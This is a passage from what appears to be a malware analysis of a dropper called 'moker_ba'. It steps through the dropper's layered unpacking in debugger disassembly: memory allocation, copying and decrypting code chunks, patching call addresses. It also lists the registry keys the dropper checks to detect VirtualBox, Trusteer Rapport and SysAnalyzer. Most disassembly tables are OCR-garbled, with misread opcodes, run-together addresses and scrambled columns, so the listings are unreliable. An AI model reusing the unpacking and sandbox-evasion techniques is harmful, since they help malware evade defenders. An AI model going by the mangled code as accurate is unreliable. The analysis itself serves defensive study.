| 004D2BD3             | 8986 B8000000                        | MOV DWORD PTR DS:[ESI+0xB8].EAX       |                                 |
| 004D2BD9<br>004D2BDE | E9 56FFFFFF<br>$\sim$<br><b>FFE0</b> | JMP mok.004D2B34<br><b>JMP EAX</b>    | kernel32.GetFileSize            |
| 004D2BE0             | 0090 E0000055                        | ADD BYTE PTR DS: [EAX+0x550000E0], DL | Shift constant out of range 131 |
| 004D2BE6             | A0 4000B170                          | MOV AL. BYTE PTR DS: [0x70B10040]     |                                 |
| 004D2BEB             | 0000                                 | ADD BYTE PTR DS:[EAX].AL              |                                 |
| 004D2BED             | F1                                   | INT <sub>1</sub>                      |                                 |
| 004D2BEE             | C042 00 74                           | ROL BYTE PTR DS: [EDX] 0x74           |                                 |
| 004D2BF2             | 20C2                                 | AND DL.AL                             |                                 |
| 004D2BF4             | 0095 50C00004                        | ADD BYTE PTR SS: [EBP+0x400C050] DL   | kernel32.GetFileSize            |
| 004D2BFA             | 40.                                  | INC EAX                               |                                 |

Not only the execution flow but also the code itself is dynamically modified. We can find the application calling very often *VirtualAlloc*:



Some pieces of the encrypted code are copied from the main executable into this dynamically allocated memory:| 004CD875                    | 39F7<br>$\blacksquare$                                                     | CMP EDI.ESI                                                                                                                               |                                     |
|-----------------------------|----------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|
| 004CD877<br><b>004CD879</b> | 74 10<br>$\sim$<br>FC                                                      | JE SHORT moker_ba.004CD889<br><b>CLD</b>                                                                                                  |                                     |
| 004CD87A                    | 39FE                                                                       | ESI.EDI<br>CMP.                                                                                                                           |                                     |
| 004CD87C                    | 73<br>09<br>$\sim$                                                         | SHORT moker_ba.004CD887<br><b>JNB</b>                                                                                                     |                                     |
| 004CD87E                    | 8D740E<br>FF                                                               | ESI, DWORD PTR DS: [ESI+ECX-0x1]<br>LEA.                                                                                                  |                                     |
| 004CD882                    | FF<br>8D7C0F                                                               | EDI, DWORD PTR DS: [EDI+ECX-0x1]<br>LEA.                                                                                                  |                                     |
| <b>Ø04CD886</b>             | <b>FD</b><br>$\blacksquare$                                                | <b>STD</b>                                                                                                                                |                                     |
| 004CD887                    | ⋟<br>F3: A4                                                                | MOUS BYTE PTR ES: [EDI] BYTE PTR DS: [ESI]<br>REP.                                                                                        |                                     |
| 004CD889                    | $\mathcal{P}$<br>FC                                                        | <b>CLD</b>                                                                                                                                |                                     |
| 004CD88A<br>004CD88B        | 5F<br>5E                                                                   | POP EDI<br>ESI<br>POP.                                                                                                                    |                                     |
| 004CD88C                    | 59                                                                         | POP ECX                                                                                                                                   |                                     |
| 004CD88D                    | C9<br>ä,                                                                   | LEAVE                                                                                                                                     |                                     |
| 004CD88E                    | C2 0C00                                                                    | RETN Ø8C                                                                                                                                  |                                     |
| ∢                           |                                                                            |                                                                                                                                           |                                     |
| EDI=00130010                |                                                                            |                                                                                                                                           |                                     |
|                             | ESI=004CE725 (moker_ba.004CE725)                                           |                                                                                                                                           |                                     |
|                             |                                                                            |                                                                                                                                           |                                     |
| Address                     | Hex dump                                                                   |                                                                                                                                           | ASCII                               |
| 004CE715                    | 52<br>53.<br>53<br>00<br>4D                                                | 8B<br>45<br>EA<br>00<br>BA<br>C <sub>9</sub><br>32<br>E8<br>83<br>ØC.<br>10                                                               | RSS.Mr.∥r2Rā▶.Eö                    |
| 004CE725                    | 51<br>52<br>08<br>8B<br>04                                                 | FB<br>E8<br>83<br>FF<br>FF<br>52<br>67<br>C <sub>9</sub><br>32<br>1 <sup>C</sup><br>C1                                                    | Q♦R⊡ögr2±ā<br>űŔR∟                  |
| 004CE735                    | FF<br>5A<br>83<br>00<br>8F                                                 | FF<br>5B<br>C <sub>2</sub><br>51<br>52<br>1 <sup>C</sup><br>СØ<br>83<br>33<br>51<br>04                                                    | Z ā.C3<br>$L + RRL$ -50             |
| 004CE745                    | FF<br>53<br>59<br>E8<br>89<br>69                                           | 71<br>79<br>FF<br>FF<br><b>FB</b><br>59<br>89<br>10<br>89<br>04<br>14<br>18<br>71                                                         | <b>RSëY</b><br>ű◆Ÿ¶aë▶yë            |
| 004CE755<br>004CE765        | 89<br>2B<br>8D<br>1 <sup>C</sup><br>83<br>E6<br>47<br>C <sub>4</sub><br>51 | <b>5C</b><br>60<br>ØC<br>41<br>8F<br>08<br>8D<br>8F<br>41<br>FF<br>FF<br>FF<br>57<br>89<br><b>FB</b><br>04<br>52<br><b>B6</b><br>ØF<br>E8 | ië+2La212N A2D<br>űŔ<br>—āQSGA*♦WRë |
| 004CE775                    | D <sub>8</sub><br>2A<br>F3<br>8B<br>EB                                     | <b>8B</b><br>58<br>1 <sup>C</sup><br>E8<br>D6<br>FF<br>EE<br>83<br>57<br>57<br>01                                                         | öĕű*~0RWi<br>öWX∟tā                 |
| 004CE785                    | øc<br>57<br><b>8B</b><br>04<br><b>SF</b>                                   | 8B<br>4F<br>7E<br>18<br><b>8B</b><br><b>8B</b><br>77<br>6F<br>08<br>8B<br>10                                                              | ♦_.Wö◘Oö‴öwö†oö▶                    |
| 004CE795                    | E8<br>FF<br>FF<br><b>FB</b><br>14                                          | FF<br>cз<br>50<br>FF<br>15<br><b>AC</b><br>62<br>00<br>6A<br>921<br>4D                                                                    | SCbM.j⊜<br>¶Rű<br>FP.               |
|                             |                                                                            |                                                                                                                                           |                                     |

Then, they are decrypted by a dedicated function:

| 004D4AD8<br>004D4AD9<br>004D4ADB<br>004D4ADC<br>004D4ADF<br>004D4AE3<br>004D4AE5<br>004D4AE8<br>004D4AED<br>004D4AEF<br>004D4AF2<br>004D4AF4<br>004D4AF7<br>004D4AF9<br>004D4AFC<br>004D4AFF<br>004D4B01<br>004D4B04<br>004D4B06<br>004D4B08<br>004D4B0B<br>004D4B0D<br>004D4B0F<br>004D4B12<br>004D4B15<br>004D4B16<br>004D4B18<br>004D4B1B<br>004D4B1D<br>004D4B1F<br>004D4B21<br>004D4B25<br>004D4B28<br>004D4B2A<br>004D4B2B<br>004D4B2C<br>GG4D4R2F<br>∢<br>DS: [00130004]=BA00EA4D | ٢ş<br>٠<br>⋗<br>$\cdot^{\vee}$<br>⋋<br>$\blacksquare$<br>٠<br>$\cdot$<br>⋋<br>$\cdot$<br>$\blacksquare$<br>$\cdot$<br>٠<br>$\blacksquare$<br>$\cdot$<br>⋗<br>$\blacksquare$<br>$\blacksquare$<br>$\cdot$<br>٠<br>$\cdot^{\wedge}$<br>۸<br>⋋<br>$\blacksquare$<br>$\cdot^{\wedge}$<br>⋗<br>$\blacksquare$<br>ι. | 55<br>89E5<br>60<br>8B75 08<br>837D 0C 08<br>72 45<br>8B4E 04<br>BF 07000000<br>8B16<br>8B45 10<br>01F8<br>83F8 07<br>76 03<br>83E8 08<br>80FA 20<br>72 ØE<br>80FA 7A<br>77 09<br>FECA<br>80FA 1F<br>75 02<br>B2 7A<br>881406<br>C1EA 08<br>4F<br>78 09<br>83FF 03<br>75 D <sub>2</sub><br>89CA<br>EB CE<br>836D 0C<br>83C6 08<br>EB B5<br>61<br>8<br>90 | 0000                                                  | 08                                                                                                             |                                                           | POPAD<br>LEAVE<br>NOP                                          | <b>PUSH EBP</b><br><b>PUSHAD</b><br>DEC DL<br>JNZ<br>DEC EDI<br>RETN Ø8C | MOU EBP, ESP<br>MOV ESI, CARG.1]<br>rCMP <mark>[ARG.2]</mark> ,0x8<br>MOV EDI.0x7<br>┏MOV EAX, <mark>[ARG.3]</mark><br>ADD EAX, EDI<br>CMP EAX, 0x7<br>SUB EAX, 0x8<br>CMP DL.0x20<br>CMP DL.0x7A<br>CMP DL.081F<br>MOV DL, 087A<br>SHR EDX, 0x8<br>CMP EDI.0x3<br>MOU EDX, ECX<br>SUB [ARG.2] 0x8<br>ADD ESI, 0x8 |                                                                  |                                                           | B SHORT moker_ba.004D4B2A<br>MOU ECX.DWORD PTR DS: [ESI+0x4]<br>MOV EDX, DWORD PTR DS: [ESI]<br>SHORT moker_ba.004D4AFC<br>JB SHORT moker_ba.004D4B0F<br>JA SHORT moker_ba.004D4B0F<br>SHORT moker_ba.004D4B0F<br>MOV BYTE PTR DS:[ESI+EAX].DL<br>US SHORT moker_ba.004D4B21<br>JNZ SHORT moker_ba.004D4AEF<br>JMP SHORT moker_ba.004D4AEF<br>L <mark>JMP SHORT moker_ba.004D4ADF</mark> |                                        |                                                              |                                                           |                                                                       |                                                                                                                                                                                                                                                                      |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------------------------------------|-----------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| ECX=00000001                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                          |                                                       |                                                                                                                |                                                           |                                                                |                                                                          |                                                                                                                                                                                                                                                                                                                    |                                                                  |                                                           |                                                                                                                                                                                                                                                                                                                                                                                          |                                        |                                                              |                                                           |                                                                       |                                                                                                                                                                                                                                                                      |
| <b>Address</b><br>00130000 52                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                | Hex dump<br>53                                                                                                                                                                                                                                                                                                                                           |                                                       |                                                                                                                |                                                           |                                                                |                                                                          |                                                                                                                                                                                                                                                                                                                    |                                                                  |                                                           |                                                                                                                                                                                                                                                                                                                                                                                          |                                        |                                                              |                                                           |                                                                       | ASCII                                                                                                                                                                                                                                                                |
| 00130010 51<br>00130020 5A<br>00130030 E8<br>00130040 <br>001300501<br>00130060 8B<br>00130070 04<br>00130080 14<br>aasaaaalaa aa                                                                                                                                                                                                                                                                                                                                                        | 69<br>C4                                                                                                                                                                                                                                                                                                       | 53<br>04<br>52<br>FF<br>83<br>53<br>89<br>89<br>2B<br>83<br>51<br>EB<br>D <sub>8</sub><br>ØC<br>5F<br><b>FB</b><br>E8<br><b>COL</b>                                                                                                                                                                                                                      | 00 4D<br>08<br>00<br>59<br>8D<br>E6<br>2A<br>57<br>FF | <b>8B</b><br>8F<br>FF<br>1C<br>47<br>F <sub>3</sub><br><b>8B</b><br>FF<br>laa aa aa aalaa aa aa aalaa aa aa aa | EA<br>67<br>33<br>FF<br>71<br><b>B6</b><br>01<br>08<br>FF | 00<br>C <sub>9</sub><br>FF<br>FF<br>8D<br>ØF<br>E8<br>4F<br>C3 | BA<br>32<br>5B<br>FB<br>18<br>04<br>57<br><b>8B</b><br>00000             | C9<br>C1<br>04<br>04<br>8F<br>57<br>D6<br><b>7E</b>                                                                                                                                                                                                                                                                | 32<br>83<br>C2<br>$\frac{59}{50}$<br>52<br>FF<br><b>8B</b><br>00 | E8<br>FF<br>51<br>14<br>60<br>89<br>8B<br>77<br><b>ØØ</b> | 83<br>FF<br>52<br>71<br>ØC<br>FF<br>57<br><b>8B</b><br>00000                                                                                                                                                                                                                                                                                                                             | FB<br>1C<br>89<br>41<br>FF<br>58<br>18 | 10 0C<br>E8<br><b>CØ</b><br>10<br>8F<br>FF<br>1C<br>6F<br>00 | 45<br>52<br>83<br>79<br>08<br>FB<br>EE<br><b>8B</b><br>00 | <b>8B</b><br>1C<br>51<br>89<br>41<br>E <sub>8</sub><br>83<br>10<br>00 | RSS.Mř.   F2RāD.Eö<br>Q◆R∎ögr2±ā<br>üŔR∟<br>$5.03$ [ $+0R$ L $-50$<br><b>RSëY</b><br>ű⊕Y¶gë⊫yë<br>ië+2∟a2 <b>↑ż\`.AżL</b><br>—āQSGĀ*⊕WRë<br>űŔ<br>öĕ0**0RWf öWXLtā<br>♦_.Wö◘Oö~öwö†oö♪<br>用長谷<br>H.,<br>$\blacksquare$<br>$\blacksquare$<br>$\overline{\phantom{a}}$ |

The revealed code is almost ready – except for the addresses of calls, that needs to be filled. You can see in the following fragment, that temporarily the CALL points to its own address:| Address  | THex dump        | IDisassembly                                             |
|----------|------------------|----------------------------------------------------------|
| 00130000 | 52               | PUSH EDX                                                 |
| 00130001 | 51               | PUSH ECX                                                 |
| 00130002 | 00EA4C00<br>BA.  | MOV EDX, moker_ba. <moduleentrypoint></moduleentrypoint> |
| 00130007 | 52.              | PUSH EDX                                                 |
| 00130008 | 3109             | XOR ECX.ECX                                              |
| 0013000A | 8B440C 10        | EAX.DWORD PTR SS:[ESP+ECX+0x10]<br>MOU.                  |
| 0013000E | 83E8 04          | SUB EAX, 0x4                                             |
| 00130011 | 50               | PUSH EAX                                                 |
| 00130012 | 3109             | XOR ECX.ECX                                              |
| 00130014 | 66 8B08          | MOV CX.WORD PTR DS:[EAX]                                 |
| 00130017 | 51               | PUSH ECX                                                 |
| 00130018 | 8301 10          | ADD ECX, 0x1C                                            |
| 0013001B | 51               | <b>PUSH ECX</b>                                          |
| 0013001C | FBEFFFFFF<br>E8. | 0013001C<br>CALL                                         |

This is fixed in another step – the decoding function returns into another code fragment, that modifies the addresses:

| 004CE6D3             | 9                                | 8B <sub>3</sub> F                   | EDI.DWORD PTR DS:[EDI]<br><b>MOV</b>                                |
|----------------------|----------------------------------|-------------------------------------|---------------------------------------------------------------------|
| 004CE6D5             |                                  | 8D57 1C                             | EDX.DWORD PTR DS: [EDI+0x1C]<br><b>LEA</b>                          |
| 004CE6D8             |                                  | 276C000 LEA<br>8D8B                 | ECX.DWORD PTR DS: LEBX+0x6C271                                      |
| 004CE6DE             | $\blacksquare$                   | 29D1                                | SUB.<br>ECX.EDX                                                     |
| 004CE6E0             | $\blacksquare$                   | 894A<br>01.                         | MOV<br>DWORD PTR DS: LEDX+0x11, ECX                                 |
| 004CE6E3             | $\blacksquare$                   | 8D57 31                             | <b>LEA</b><br>EDX.DWORD PTR DS:[EDI+0x31]                           |
| 004CE6E6             | $\blacksquare$                   | <b>SBEEFFFI</b><br>8D8B             | ECX.DWORD PTR DS: [EBX-0x11A5]<br>LEA                               |
| 004CE6EC             | $\blacksquare$                   | 29D1                                | SUB.<br>ECX.EDX                                                     |
| 004CE6EE             | $\blacksquare$                   | 894A<br>01.                         | MOU<br>DWORD PTR DS: [EDX+0x1], ECX                                 |
| 004CE6F1             | $\mathbf{r}$                     | 8D57<br>5A -                        | LEA<br>EDX DWORD PTR DS:[EDI+0x5A]                                  |
| 004CE6F4             |                                  | 8D8B<br>D360000                     | ECX.DWORD PTR DS: [EBX+0x60D3]<br><b>LEA</b>                        |
| 004CE6FA             | $\blacksquare$                   | 29D1                                | <b>SUB</b><br>ECX.EDX                                               |
| 004CE6FC<br>004CE6FF | $\mathbf{r}$                     | 894A.<br>01.<br>8100000 LEA<br>8D97 | MOV.<br>DWORD PTR DS: LEDX+0x11, ECX<br>EDX.DWORD PTR DS:[EDI+0x81] |
| 004CE705             |                                  | 8BF6FFF<br>8D8B                     | <b>LEA</b><br>ECX.DWORD PTR DS: [EBX-0x975]                         |
| 004CE70B             | $\blacksquare$                   | 29D1                                | SUB<br>ECX.EDX                                                      |
| 004CE70D             | $\blacksquare$<br>$\blacksquare$ | 894A 01                             | MOV DWORD PTR DS: [EDX+0x1].ECX                                     |
| 004CE710             |                                  | 61                                  | POPAD                                                               |
| <b>Ø04CE711</b>      |                                  | C9                                  | LEAVE                                                               |
| 004CE712             |                                  | C2<br>0400                          | RETN 0x4                                                            |
|                      |                                  |                                     |                                                                     |

Till the new piece of code is fully revealed and ready to be called (see the fixed CALL target):

| 00130000 | 52              | <b>PUSH EDX</b>                                          |
|----------|-----------------|----------------------------------------------------------|
| 00130001 | 51              | PUSH ECX                                                 |
| 00130002 | 00EA4C00<br>BA. | MOU EDX, moker_ba. <moduleentrypoint></moduleentrypoint> |
| 00130007 | 52.             | PUSH EDX                                                 |
| 00130008 | 3109.           | XOR ECX.ECX                                              |
| 0013000A | 8B440C 10       | MOV EAX.DWORD PTR SS:[ESP+ECX+0x10]                      |
| 0013000E | 83E8 04         | SUB EAX.084                                              |
| 00130011 | 50.             | PUSH EAX                                                 |
| 00130012 | 3109            | XOR ECX, ECX                                             |
| 00130014 | 66 8B08         | MOU CX.WORD PTR DS: [EAX]                                |
| 00130017 | 51              | PUSH ECX                                                 |
| 00130018 | 83C1 1C         | ADD ECX.0x1C                                             |
| 0013001B | 51              | <b>PUSH ECX</b>                                          |
| 0013001C | E8 0B563A00     | CALL moker_ba.004D562C                                   |

When the modifying function returns, execution falls into the line that performs a jump into the new code:

| 004CF122<br><b>Ø04CF123</b><br>004CF12A<br>GG4CE12C | ЕD<br>$\blacksquare$<br>16<br>Α8<br>$\blacksquare$<br><b>FFE0</b><br><b>GG</b> | IN EAX, DX<br>TEST<br>$AL$ $@x16$<br>EAX<br>DWORD PTR DS: [0x401770]<br>MOU<br><b>JMP EAX</b><br><b>GG</b><br>DD. |
|-----------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|
| EAX=00000000                                        | DS: [00401770]=00130000                                                        |                                                                                                                   |
| Address                                             | <b>Hex</b><br>dump                                                             | Disassembly                                                                                                       |
| 00130000                                            | 52                                                                             | EDX<br><b>PUSH</b>                                                                                                |
| 00130001<br>00130002<br>00130007                    | 51<br>00EA4C00<br>ВA<br>52                                                     | <b>PUSH ECX</b><br>MOV EDX, moker_ba. <moduleentrypoint><br/>PUSH EDX</moduleentrypoint>                          |

The revealed code makes another layer – again allocating, decrypting and calling code.| 00130000                                                                                                               | 52                              | PUSH EDX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
|------------------------------------------------------------------------------------------------------------------------|---------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|
| 00130001                                                                                                               | 51                              | PUSH ECX                                                                                                                                                                  |                                                                       |
| 00130002<br>00130002<br>00130008<br>00130008<br>001300011<br>001300011                                                 | BA 00EA4C00                     | MOV EDX,moker_ba. <moduleentrypoint></moduleentrypoint>                                                                                                                   |                                                                       |
|                                                                                                                        | 52                              | PUSH EDX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
|                                                                                                                        | 31C9                            |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8B440C 10                       | XOR ECX,ECX<br>MOV EAX,DWORD PTR SS:EESP+ECX+0x101                                                                                                                        |                                                                       |
|                                                                                                                        | 83E8 04                         | SUB EAX.0x4                                                                                                                                                               |                                                                       |
|                                                                                                                        | 50.                             | PUSH EAX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130012                                                                                                               | 3109                            | XOR ECX,ECX<br>MOV CX,WORD PTR DS:[EAX]                                                                                                                                   |                                                                       |
| 00130014                                                                                                               | 66.8B08                         |                                                                                                                                                                           |                                                                       |
| 00130017                                                                                                               | 51<br>83C1 1C                   | PUSH ECX<br>ADD ECX,0x1C                                                                                                                                                  |                                                                       |
| 00130018<br>0013001B                                                                                                   | 51                              | PUSH ECX                                                                                                                                                                  |                                                                       |
|                                                                                                                        | E8 0B563A00                     | CALL moker_ba.004D562C                                                                                                                                                    | call VirtualAlloc                                                     |
| 00130021                                                                                                               | 59                              | POP ECX                                                                                                                                                                   | kerne132.760E3C45                                                     |
| 00130022                                                                                                               |                                 | POP EDX                                                                                                                                                                   | kerne132.760E3C45                                                     |
| 00130023                                                                                                               | SA<br>FF32                      | PUSH DWORD PTR DS: LEDXI                                                                                                                                                  |                                                                       |
| 00130025                                                                                                               | 8F00                            | POP DWORD PTR DS:[EAX]                                                                                                                                                    | kernel32.760E3C45                                                     |
| 00130027                                                                                                               | 83C2 04                         | ADD EDX.0x4                                                                                                                                                               |                                                                       |
| 0013002A                                                                                                               | 50.                             | PUSH EAX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 0013002B                                                                                                               | 83C0 1C                         | ADD EAX,0x1C                                                                                                                                                              |                                                                       |
| 0013002E                                                                                                               | 51<br>50                        | PUSH ECX                                                                                                                                                                  |                                                                       |
| 0013002F<br>00130030                                                                                                   | 52                              | PUSH EAX<br>PUSH EDX                                                                                                                                                      | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| <b>PR1</b>                                                                                                             | E8<br>2AD83900                  | CALL moker_ba.004CD860                                                                                                                                                    | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130036                                                                                                               | 58                              | POP EAX                                                                                                                                                                   | copy the encrypted chunk into the allocated mem.<br>kerne132.760E3C45 |
| 00130037<br>001300381<br>00130030<br>00130043<br>00130046                                                              | 8958 04                         |                                                                                                                                                                           |                                                                       |
|                                                                                                                        |                                 | MÖV DWÖRD PTR DS:[EAX+0x4],EBX<br>MOV DWORD PTR DS:[EAX+0x10],EDI<br>MOV DW <u>ORD PTR DS</u> :[EAX+0x14],ESI                                                             | moker_ba.004CEA0E                                                     |
|                                                                                                                        | 8978 10<br>8970 14              |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8968 18                         | MOV DWORD PTR DS:[EAX+0x18],EBP                                                                                                                                           | moker_ba.004D52C4                                                     |
|                                                                                                                        | 8D70 1C                         |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8D <sub>2</sub> A               | LEA ESI,DWORD PTR DS:[EAX+0xIC]<br>LEA EBP,DWORD PTR DS:[EDX]                                                                                                             |                                                                       |
| 00130048                                                                                                               | 58                              | POP EB)                                                                                                                                                                   | kernel32.760E3C45                                                     |
| 00130049                                                                                                               | 8F40 08                         | POP DWORD PTR DS:[EAX+0x8]                                                                                                                                                | kerne132.760E3C45<br>kerne132.760E3C45                                |
| 0013004C                                                                                                               | 8F40 0C<br>5F                   | POP DWORD PTR DS:[EAX+0xC]                                                                                                                                                |                                                                       |
| 0013004F<br>00130050                                                                                                   |                                 | POP EDI<br>ADD ESP,0x4                                                                                                                                                    | kerne132.760E3C45                                                     |
| 00130053                                                                                                               | 83C4 04<br>0FB646 E6            | MOUZX EAX, BYTE PTR DS: LESI-0x1AJ                                                                                                                                        |                                                                       |
| 00130057                                                                                                               | 50.                             | PUSH EAX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130058                                                                                                               |                                 |                                                                                                                                                                           |                                                                       |
| 00130059                                                                                                               | 51<br>56                        | PUSH ECX<br>PUSH ESI                                                                                                                                                      |                                                                       |
| 0013005A                                                                                                               | E8 794A3A00                     | CALL moker_ba.004D4AD8                                                                                                                                                    | decrypt copied                                                        |
| 0013005F                                                                                                               | 89D8                            | MOV EAX,EB)                                                                                                                                                               |                                                                       |
| 00130061                                                                                                               | 8B56 E8                         | MOV EDX,DWORD PTR DS:[ESI-0x18]                                                                                                                                           | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130064                                                                                                               | 01F3                            | ADD EBX, ESI                                                                                                                                                              |                                                                       |
| 00130066<br>0013                                                                                                       | 29EB<br>FFD6                    | SUB EBX,EBP<br>CALL ESI                                                                                                                                                   | moker_ba.004D52C4<br>call the decrypted code                          |
| 0013006A                                                                                                               | 83EE 1C                         | SUB ESI.0x1C                                                                                                                                                              |                                                                       |
|                                                                                                                        | 57                              | PUSH EDÌ                                                                                                                                                                  | moker_ba.004CEA0E                                                     |
|                                                                                                                        | 56                              | PUSH ESI                                                                                                                                                                  |                                                                       |
|                                                                                                                        | 8B5E 04<br>8B4E 08              | MOV EBX,DWORD PTR DS:[ESI+0x4]                                                                                                                                            |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8B56 0C                         |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8B7E<br>-10                     | MOU ECX,DWORD PTR DS:[ESI+0x8]<br>MOU EDX,DWORD PTR DS:[ESI+0x6]<br>MOU EDI,DWORD PTR DS:[ESI+0x10]<br>MOU EB?,DWORD PTR DS:[ESI+0x10]<br>MOU EB?,DWORD PTR DS:[ESI+0x10] | moker_ba.0040114F                                                     |
|                                                                                                                        | 8B6E 18                         |                                                                                                                                                                           |                                                                       |
| 0013006EH<br>0013006EH<br>0013006F25001300725001300775<br>0013007780013007750013007751<br>0013007751000313007751000344 | 8B76 14<br>E8 0AE03900          | MOV ESI, DWORD PTR DS: [ESI+0x14]<br>CALL moker_ba.004CE090                                                                                                               | call VirtualFree                                                      |
|                                                                                                                        | C3                              | <b>RETN</b>                                                                                                                                                               |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
| ESI=0014001C                                                                                                           |                                 |                                                                                                                                                                           |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
| Address   Hex dump                                                                                                     |                                 | Disassembly                                                                                                                                                               | Comment                                                               |
| 0014001C                                                                                                               | 55                              | <b>PUSH EBP</b>                                                                                                                                                           | moker_ba.004D52C4                                                     |
| 0014001D                                                                                                               | 89E5                            | MOU EBP, ESP                                                                                                                                                              |                                                                       |
| 0014001F                                                                                                               | 83EC 14                         | SUB ESP, 0x14                                                                                                                                                             |                                                                       |
| 00140022                                                                                                               | 60                              | PUSHAD                                                                                                                                                                    |                                                                       |
| 00140023<br>0014002A                                                                                                   | C745 F4 000000<br>803D 4F114000 | MOV DWORD PTR SS: [EBP-0xC],0x0                                                                                                                                           |                                                                       |
| 00140031   v                                                                                                           | 75 14                           | CMP BYTE PTR DS: [0x40114F], 0x0<br>SHORT 00140047                                                                                                                        |                                                                       |
|                                                                                                                        | 6A 04                           |                                                                                                                                                                           |                                                                       |
| 00140033<br>00140035                                                                                                   | 68 4B114000                     | PUSH 0x4<br>PUSH 0x40114B                                                                                                                                                 |                                                                       |
| 0014003A                                                                                                               | 68 14020000                     | <b>PUSH 0x214</b>                                                                                                                                                         |                                                                       |
| 0014003F                                                                                                               | 68 52114000                     | PUSH 0x401152                                                                                                                                                             | ASCII "9?~3e¦r2\r"                                                    |
| 00140044                                                                                                               | ED.                             | IN EAX, DX                                                                                                                                                                | I/O command                                                           |

The code chunks that provide some real functionality are always deployed via this type of proxy – that makes execution flow more complicated.

Functionality

The dropper starts execution from the defensive checks, ensuring that it is not run in the controlled environment. The following registry keys are searched:

```
"HKEY_LOCAL_MACHINE\\HARDWARE\\ACPI\\DSDT\\VBOX__"
"HKEY_CURRENT_USER\\Software\\Trusteer\\Rapport"
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall"
-> SysAnalyzer
```If all the checks passed, the application reads it's own file from the disk and searches there for some typical markers. An example of the search:

